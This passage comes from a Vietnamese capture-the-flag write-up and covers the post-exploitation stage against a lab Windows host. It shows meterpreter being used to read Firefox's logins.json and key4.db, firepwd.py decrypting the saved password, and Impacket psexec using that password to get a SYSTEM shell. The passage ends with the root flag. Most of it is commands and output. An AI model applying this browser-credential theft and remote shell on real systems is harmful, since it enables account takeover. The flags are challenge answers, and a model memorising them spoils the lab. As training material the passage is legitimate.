040777/rwxrwxrwx 4096 dir 2020-05-15 09:45:02 +0700 datareporting
100666/rw-rw-rw- 1111 fil 2020-04-22 04:00:47 +0700 extension-preferences.json
040777/rwxrwxrwx 0 dir 2020-04-22 04:00:38 +0700 extensions
100666/rw-rw-rw- 39565 fil 2020-05-15 09:34:00 +0700 extensions.json
100666/rw-rw-rw- 5242880 fil 2020-05-15 09:45:02 +0700 favicons.sqlite
100666/rw-rw-rw- 196608 fil 2020-05-15 09:39:42 +0700 formhistory.sqlite
040777/rwxrwxrwx 0 dir 2020-04-22 09:50:09 +0700 gmp-gmpopenh264
040777/rwxrwxrwx 0 dir 2020-04-22 09:50:11 +0700 gmp-widevinecdm
100666/rw-rw-rw- 540 fil 2020-04-22 04:00:48 +0700 handlers.json
100666/rw-rw-rw- 294912 fil 2020-04-22 04:02:11 +0700 key4.db
100666/rw-rw-rw- 600 fil 2020-05-15 09:43:47 +0700 logins.json
040777/rwxrwxrwx 0 dir 2020-04-22 04:00:37 +0700 minidumps
100666/rw-rw-rw- 0 fil 2020-05-15 09:23:30 +0700 parent.lock
100666/rw-rw-rw- 98304 fil 2020-05-15 09:25:44 +0700 permissions.sqlite
100666/rw-rw-rw- 506 fil 2020-04-22 04:00:40 +0700 pkcs11.txt
100666/rw-rw-rw- 5242880 fil 2020-05-15 09:45:02 +0700 places.sqlite
100666/rw-rw-rw- 11096 fil 2020-05-15 09:45:02 +0700 prefs.js
100666/rw-rw-rw- 65536 fil 2020-05-15 09:45:02 +0700 protections.sqlite
040777/rwxrwxrwx 0 dir 2020-05-15 09:45:03 +0700 saved-telemetry-pings
100666/rw-rw-rw- 2715 fil 2020-05-15 09:23:31 +0700 search.json.mozlz4
040777/rwxrwxrwx 0 dir 2020-04-22 09:50:13 +0700 security_state
100666/rw-rw-rw- 288 fil 2020-05-15 09:45:02 +0700 sessionCheckpoints.json
040777/rwxrwxrwx 4096 dir 2020-05-15 09:45:02 +0700 sessionstore-backups
100666/rw-rw-rw- 12889 fil 2020-05-15 09:45:02 +0700 sessionstore.jsonlz4
100666/rw-rw-rw- 18 fil 2020-04-22 04:00:41 +0700 shield-preference-experiments.json
040777/rwxrwxrwx 0 dir 2020-04-22 04:00:40 +0700 storage
100666/rw-rw-rw- 4096 fil 2020-05-15 09:45:02 +0700 storage.sqlite
100666/rw-rw-rw- 50 fil 2020-04-22 04:00:39 +0700 times.json
040777/rwxrwxrwx 0 dir 2020-04-22 04:00:59 +0700 weave
100666/rw-rw-rw- 98304 fil 2020-04-22 04:02:15 +0700 webappsstore.sqlite
100666/rw-rw-rw- 140 fil 2020-05-15 09:45:02 +0700 xulstore.json
meterpreter > cd ljfn812a.default-release\\
meterpreter > cat logins.json
{"nextId":2,"logins":[{"id":1,"hostname":"https://creds.com","httpRealm":null,"formSubmitURL":"","usernameField":"","passwordField":"","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECL2tyAh7wW+dBAh3qoYFOWUv1g==","encryptedPassword":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECIcug4ROmqhOBBgUMhyan8Y8Nia4wYvo6LUSNqu1z+OT8HA=","guid":"{7ccdc063-ebe9-47ed-8989-0133460b4941}","encType":1,"timeCreated":1587502931710,"timeLastUsed":1587502931710,"timePasswordChanged":1589510625802,"timesUsed":1}],"potentiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}Tìm thấy cả key4.db và logins.json. Tải cả hai tập tin này về máy của kẻ tấn công rồi sử dụng script firepwd.py để trích xuất mật khẩu:
python firepwd.py
globalSalt: b'2d45b7ac4e42209a23235ecf825c018e0382291d'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'9e0554a19d22a773d0c5497efe7a80641fa25e2e73b2ddf3fbbca61d801c116d'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'b0da1db2992a21a74e7946f23021'
}
}
}
OCTETSTRING b'a713739460522b20433f7d0b49bfabdb'
}
clearText b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'f1f75a319f519506d39986e15fe90ade00280879f00ae1e036422f001afc6267'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'dbd2424eabcf4be30180860055c8'
}
}
}
OCTETSTRING b'22daf82df08cfd8aa7692b00721f870688749d57b09cb1965dde5c353589dd5d'
}
clearText b'86a15457f119f862f8296e4f2f6b97d9b6b6e9cb7a3204760808080808080808'
decrypting login/password pairs
https://creds.com:b'mayor',b'8CL7O1N78MdrCIsV'Cuối cùng, sử dụng psexex.py thuộc Impacket để tạo CMD từ thông tin xác thực có được:
psexec.py gatekeeper/mayor:8CL7O1N78MdrCIsV@10.10.146.183 cmd.exe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.146.183.....
[*] Found writable share ADMIN$
[*] Uploading file TSHQMftF.exe
[*] Opening SVCManager on 10.10.146.183.....
[*] Creating service vHfA on 10.10.146.183.....
[*] Starting service vHfA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\systemLấy flag của root:
C:\Users\mayor\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\mayor\Desktop
05/14/2020 09:58 PM <DIR> .
05/14/2020 09:58 PM <DIR> ..
05/14/2020 09:21 PM 27 root.txt.txt
1 File(s) 27 bytes
2 Dir(s) 15,979,892,736 bytes free
C:\Users\mayor\Desktop> type root.txt.txt
{Th3_M4y0r_C0ngr4tul4t3s_U}Flag(s)
Success
User: {H4lf_W4y_Th3r3} Root: {Th3_M4y0r_C0ngr4tul4t3s_U}